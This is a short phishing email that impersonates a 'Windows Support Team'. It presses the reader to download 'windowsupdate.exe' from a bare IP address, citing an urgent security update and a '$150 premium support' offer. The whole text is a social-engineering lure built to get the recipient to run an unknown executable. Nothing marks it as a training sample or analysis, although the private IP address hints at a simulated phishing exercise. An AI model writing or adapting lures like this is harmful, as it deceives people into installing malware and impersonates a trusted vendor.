 Subject: Urgent: Windows Update Required to Secure Your System
Subject: Urgent: Windows Update Required to Secure Your System
Dear User,
We have detected that your system is running an outdated version of
Windows. To ensure your device’s security and receive the latest
performance improvements, it is essential to update immediately.
Click the link below to download the latest update and secure your PC:
http://192.168.1.67/windowsupdate.exe
By updating today, you can also save $150 on premium support services.
Don’t miss out on this limited-time offer!
Thank you for your prompt attention to this important security matter.
Best regards,
Windows Support Team